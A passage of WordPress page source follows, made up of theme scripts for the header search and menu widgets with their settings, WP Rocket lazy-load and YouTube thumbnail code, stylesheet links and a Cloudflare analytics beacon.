excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_42');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_54';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_54');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_59';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOiIxLjYiLCJwb3J0cmFpdCI6IjIuNyJ9","btn_icon_pos":"","form_border_color":"rgba(255,255,255,0.8)","btn_bg":"#d3303e","btn_bg_h":"#c4364e","title_txt_hover":"#ed6178","results_msg_color_h":"#ed6178","results_msg_color":"#222222","tdicon":"td-icon-magnifier-big-rounded","show_form":"yes","form_offset":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTAifQ==","arrow_color":"#ffffff","form_border":"0","form_offset_left":"eyJhbGwiOiIyIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMSJ9","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"394","f_btn_font_size":"10","f_btn_font_transform":"uppercase","f_btn_font_line_height":"1.3","form_width":"400","results_border":"0","input_padding":"5px 15px","meta_info_align":"center","f_btn_font_weight":"600","f_btn_font_spacing":"0.5","f_title_font_family":"394","f_title_font_weight":"600","mc1_tl":"11","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_59');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
});</script>

<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://webeys.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script type="rocketlazyloadscript">"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A600%2C400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://webeys.com/wp-content/cache/min/1/8b973bb69c07c3c92350aa44e714d6cb.css" media="all" data-minify="1" /></noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ba6c0f289624ee08f5c163b3c97a138","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->